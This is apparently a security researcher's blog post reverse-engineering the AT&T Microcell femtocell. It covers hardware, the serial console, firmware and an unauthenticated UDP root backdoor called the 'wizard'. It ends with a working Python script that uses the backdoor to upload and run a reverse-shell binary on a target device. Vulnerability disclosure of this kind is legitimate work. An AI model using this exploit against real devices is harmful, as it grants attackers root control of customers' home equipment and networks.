AT&T Microcell FAIL
One of the things we’ve been playing with recently is the AT&T Microcell. This device is intended to provide a cheap way for AT&T to increase their network coverage at the expense of their customers. The device is essentially a small cell-tower in a box, which shuttles your calls and data back to the AT&T mothership over your home broadband connection.
This kind of device is becoming more and more popular with the various mobile providers. They are commonly known as residential femtocells.
We’re curious. We love gadgets. We love to take gadgets apart and see what makes them tick. So naturally, we’ve taken a look at a number of different femtocells.
We finally got around to looking at this AT&T variant this week, and discovered that it is totally full of fail.
Overview

The device is fairly complex and includes two System-on-Chips (one Ralink, the other picoChip), a Xilinx FPGA, radio hardware and a GPS module.
GPS is used both for radio timing and for determining the position of the box. The box is only ‘allowed’ to work when within the area nominally serviced by AT&T.
The picoChip SoC handles all the GSM/UMTS functionality, and manages the FPGA and radio hardware. The Ralink SoC is the interface between the board and the outside world. In this post we’re going to focus on the Ralink SoC. The SoCs communicate over an on-board ethernet connection, using a custom IPC protocol. The Ralink acts as a network gateway for the picoChip, NAT-ing its traffic and managing the ‘uplink’ to your home router. The rest of this post deals only with the Ralink SoC.
The device includes a nice little tamper-detection mechanism which uses a set of 6 possible jumpers (3 of which are marked in purple on the above phot) to detect when someone removes the covers. The specific jumper-settings are supposedly unique per device. We’ve discovered some interesting things about this tamper-detection technique, but we’ll defer that to some other post.
Console
After opening the device, we were able to locate the serial console for the Ralink device fairly quickly. It is located on the header marked ‘JP1’. Pin 1 is RX, pin 2 is TX and pin 3 is ground. The baudrate is 56700. The serial consoles for both devices are marked in yellow on the photo above.
At boot time, the device spews a lot of information, and allows you to interrupt the boot process by pressing a number to select a ‘bootloader shell’. The bootloader is u-boot.
Using the u-boot ‘md’ (memory display) command, we were able to dump the Ralink’s flash over serial.
OS
The Ralink SoC runs a 2.6.21 linux kernel. The kernel is a raw-image, compressed by lzma. The lzma decompression is performed by u-boot, and the kernel includes no self-unpacking code.
The kernel contains an lzma-compressed initramfs, which is the root filesystem for the device. It is mounted rw, but changes don’t persist after boots.
System tools are provided by busybox 1.8.2.
The system includes users for ssh and root, both of which have the same password. The password is non-dictionary, but after around 5 days of average processing, we were able to determine the password. This allows us to log-in to the device at the serial console.
Software
The core function of the Ralink SoC is to act as a network gateway. As such it builds a bunch of VLANs and a bridge which is used to talk to the picoChip SoC. iptables is used to do NAT, udhcpd is used to handle dhcp-server duties. There is also a custom ‘dns-redirector’ which runs, forwarding all DNS requests to the upstream (broadband) DNS server.
The most interesting software is the ipc_server/ipc_client executables, which implement the IPC protocol used between the two SoCs.
There is also a ‘config_server’ which manages all configuration and service-launching. It reads parameters from an on-filesystem defaults file and a flash segment. Parameters can be queried or set using the cs_client tool.
Topping it all is the ‘wizard’.
Wizard
It turns out that wizard is quite the magician. Its main trick is to provide a full backdoor to the device, allowing for full, remote, unauthenticated, root command execution on the box. You only need to know where to point your netcat ;)
We believe that this backdoor is NOT meant to be globally accessible. It is probably only intended to be used over the IPSEC tunnel which the picoChip SoC creates. In other words, the microcell creates a tunnel back ‘home’ to AT&T headquarters, then they connect over this tunnel, and send packets to the wizard. Unfortunately, they set up the wizard to bind on 0.0.0.0, so the backdoor is accessible over the WAN interface.
The backdoor uses simple UDP packets to transmit requests and receive responses. There are a number of operations supported, but the most useful one is called ‘BackdoorPacketCmdLine’. Yes. It’s actually called ‘Backdoor’. This command lets you execute any linux command. Execution is performed using the backticksh function.
The response packets are sent to a hard-coded UDP address: 234.2.2.7. In order to get around this, we can set up a ‘redirection’ in the iptables firewall running on the box, to make packets which would go to 234.2.2.7 to our own host - allowing us to see the output of the commands we send.
Alternatively, (as the iptables-fu can be tricky to debug) we can just drop a reverse-shell binary by encoding it for the shell and dropping it piece by piece. The following python scriptlet does just that:
#!/usr/bin/env python
import sys
import socket

targetip = sys.argv[1]
myip = sys.argv[2]

sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
d = sys.stdin.read()

def printcmd(cmd):
    print "SENDING: BackdoorPacketCmdLine_Req %s" % cmd
    sock.sendto("BackdoorPacketCmdLine_Req %s\n" % cmd, (targetip,14677))

buffer = "".join("\\x%02x" % ord(x) for x in d)
printcmd("rm /reverseshell")
while buffer:
    printcmd("echo -ne '%s'>>/reverseshell && ping -c 1 %s" % (buffer[:0x100],myip))
    buffer = buffer[0x100:]
printcmd("chmod +x /reverseshell && /reverseshell ;  ping -c $? %s" % myip)
Note that the script pings back to some machine you control as a ‘progress report’. You should get one ping for each part of the binary sent, and then a number of pings equal to the result of executing reverseshell.
More to come…
We’re still playing with the device, and will probably do another post on the tamper detection mechanism, as well as add more details about the actual femtocell functionality running on the picoChip SoC. Stay tuned.